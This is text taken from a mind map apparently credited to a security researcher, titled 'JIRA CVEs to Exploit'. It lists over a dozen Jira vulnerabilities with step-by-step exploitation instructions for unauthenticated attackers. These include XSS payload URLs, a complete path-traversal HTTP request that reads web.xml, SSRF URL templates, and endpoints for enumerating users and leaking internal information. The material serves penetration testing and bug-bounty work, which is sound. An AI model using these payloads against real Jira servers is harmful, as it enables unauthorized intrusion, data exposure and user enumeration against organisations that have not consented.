 XMind
Trial Mode
MindMap Created By: @harshbothra_
Use Nuclei Scanner by Project Discovery to
Automate detecting Most of these CVEs
Tools
Unauthenticated
JIRA CVEs to Exploit
CVE-2019-3402
(XSS)
1. Navigate to <JIRA_URL>/secure/
ConfigurePortalPages!default.jspa?view=
search&searchOwnerUserName=%3Cscript%
3Ealert(1)%3C/script%3E&Search=Search
2. Observe that the payload is getting
executed.
CVE-2019-3396
(Path Traversal)
1. Try Below POST Request with the JIRA
Target
2. POST /rest/tinymce/1/macro/preview
HTTP/1.1
Host: {{Hostname}}
Accept: */*
Accept-Language: en-US,en;q=0.5
User-Agent: Mozilla/5.0 (X11; Linux x86_
64; rv:60.0) Gecko/20100101 Firefox/60.0
Referer: {{Hostname}}
Content-Length: 168
Connection: close <give an enter and
remove this comment>
{"contentId":"786457","macro":{"
name":"widget","body":"","params":{"url":"
https://www.viddler.com/v/23464dc5","
width":"1000","height":"1000","_template":"../
web.xml"}}}
CVE-2019-11581
(Template Injection)
1. Navigate to <JIRA_URL>/secure/
ContactAdministrators!default.jspa
2. Try the SSTI Payloads
CVE-2020-14179
(Information Disclosure)
1. Navigate to <JIRA_URL>/secure/
QueryComponent!Default.jspa
2. It leaks information about custom fields,
custom SLA, etc.
CVE-2020-14178
(Project Key Enumeration)
1. Navigate to <JIRA_URL>/browse.<project_
key>
2. Observe the error message on valid vs.
invalid project key. Apart from the
Enumeration, you can often get
unauthenticated access to the project if the
protections are not in place.
CVE-2020-14181
(User Enumeration)
1. Navigate to <JIRA_URL>/secure/
ViewUserHover.jspa?username=<username>
2. Observe the response when valid vs.
invalid username is provided.
CVE-2017-9506 (SSRF)
Navigate to 1. <JIRA_URL>/plugins/servlet/
oauth/users/icon-uri?consumerUri=<SSRF_
payload_here>
CVE-2018-20824
(XSS)
1. Navigate to <JIRA_URL>/plugins/servlet/
Wallboard/?dashboardId=10000&
dashboardId=10000&cyclePeriod=alert(
document.domain)
2. Observe that the payload will be executed.
CVE-2019-8451
(SSRF)
1. Navigate to <JIRA_URL>/plugins/servlet/
gadgets/makeRequest?url=https://<host_
name>:1337@example.com
CVE-2019-8449
(User Information Disclosure)
1. Navigate to <JIRA_URL>/rest/api/latest/
groupuserpicker?query=1&maxResults=
50000&showAvatar=true
2. Observe that the user related information
will be available.
CVE-2019-8442
(Sensitive Information Disclosure)
1. Navigate to <JIRA_URL>/s/
thiscanbeanythingyouwant/_/META-INF/
maven/com.atlassian.jira/atlassian-jira-
webapp/pom.xml
2. Observe that the pom.xml file is accessible.
CVE-2019-3403
(User Enumeration)
1. Navigate to <Jira_URL>/rest/api/2/user/
picker?query=<user_name_here>
2. Observe the difference in response when
valid vs. invalid user is queried.